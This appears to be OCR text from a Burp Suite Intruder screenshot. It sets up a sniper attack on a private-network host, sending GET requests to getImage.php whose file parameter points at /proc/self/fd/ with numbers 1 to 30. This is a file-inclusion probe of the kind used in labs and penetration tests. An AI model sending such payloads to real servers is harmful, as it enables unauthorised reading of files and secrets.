 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Notes Setting
1 × 2 × +
Sniper attack
Start attack
Target http://192.168.1.5 Update Host header to match target
Add § Clear § Auto §
1 GET /cgi-data/getImage.php?file=/proc/self/fd/§0§ HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule
Payloads
Resource pool
Settings